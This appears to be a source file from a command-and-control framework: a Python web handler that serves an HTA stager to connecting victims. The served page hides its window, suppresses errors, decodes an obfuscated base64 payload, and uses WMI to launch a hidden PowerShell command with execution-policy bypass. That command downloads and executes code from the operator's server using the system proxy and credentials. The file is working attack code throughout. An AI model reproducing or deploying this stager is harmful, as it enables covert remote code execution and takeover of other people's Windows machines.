 class mshta:
def GET(self):
ip = web.ctx.ip
p_out = '[+] New Agent Request HTA PAYLOAD (%s)' % ip
print bcolors.OKGREEN + p_out + bcolors.ENDC
code = '\n<html>\n<head>\n<script language="JScript">\nwindow.resizeTo(1, 1);\nwindow.moveTo(-2000, -2000);\nwindow.blur();\n\ntry\n{\n    window.onfocus = function()
{ window.blur(); }\n    window.onerror = function(sMsg, sUrl, sLine) { return false; }\n}\ncatch (e){}\n\nfunction replaceAll(find, replace, str) \n{\n  while(
str.indexOf(find) > -1)\n  {\n    str = str.replace(find, replace);\n  }\n  return str;\n}\nfunction bas( string )\n    {\n        string = replaceAll(\']\',\'=\',
string);\n        string = replaceAll(\'[\',\'a\',string);\n        string = replaceAll(\',\',\'b\',string);\n        string = replaceAll(\'@\',\'D\',string);\n
string = replaceAll(\'-\',\'x\',string);\n        string = replaceAll(\'~\',\'N\',string);\n        string = replaceAll(\'*\',\'E\',string);\n        string =
replaceAll(\'%\',\'C\',string);\n        string = replaceAll(\'$\',\'H\',string);\n        string = replaceAll(\'!\',\'G\',string);\n        string = replaceAll(\'{\',
\'K\',string);\n        string = replaceAll(\'}\',\'O\',string);\n        var characters = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";\n
var result     = \'\';\n\n        var i = 0;\n        do {\n            var b1 = characters.indexOf( string.charAt(i++) );\n            var b2 = characters.indexOf(
string.charAt(i++) );\n            var b3 = characters.indexOf( string.charAt(i++) );\n            var b4 = characters.indexOf( string.charAt(i++) );\n\n
var a = ( ( b1 & 0x3F ) << 2 ) | ( ( b2 >> 4 ) & 0x3 );\n            var b = ( ( b2 & 0xF  ) << 4 ) | ( ( b3 >> 2 ) & 0xF );\n            var c = ( ( b3 & 0x3  ) << 6
) | ( b4 & 0x3F );\n\n            result += String.fromCharCode(a) + (b?String.fromCharCode(b):\'\') + (c?String.fromCharCode(c):\'\');\n\n        } while( i <
string.length );\n\n        return result;\n    }\n\nvar es = \'{code}\';\neval(bas(es));\n</script>\n<hta:application caption="no" showInTaskBar="no"
windowState="minimize" navigable="no" scroll="no" />\n</head>\n<body>\n</body>\n</html> \t\n\n'
js = '\n\t\nvar cm="powershell -exec bypass -w 1 -c $V=new-object net.webclient;$V.proxy=[Net.WebRequest]::GetSystemWebProxy();$V.Proxy.Credentials=
[Net.CredentialCache]::DefaultCredentials;IEX($V.downloadstring(\'http://{ip}:{port}/get\'));";\nvar w32ps= GetObject(\'winmgmts:\').Get(\'Win32_ProcessStartup\');
\nw32ps.SpawnInstance_();\nw32ps.ShowWindow=0;\nvar rtrnCode=GetObject(\'winmgmts:\').Get(\'Win32_Process\').Create(cm,\'c:\\\\\',w32ps,null);\n'
js = js.replace('{ip}', config.IP).replace('{port}', config.PORT)
js = js.encode('base64').replace('\n', '')
re = [[']', '='],
['[', 'a'],
[',', 'b'],
['@', 'D'],
['-', 'x'],
['~', 'N'],
['*', 'E'],
['%', 'C'],
['$', 'H'],
['!', 'G'],
['{', 'K'],
['}', 'O']]
for i in re:
js = js.replace(i[1], i[0])
return code.replace('{code}', js)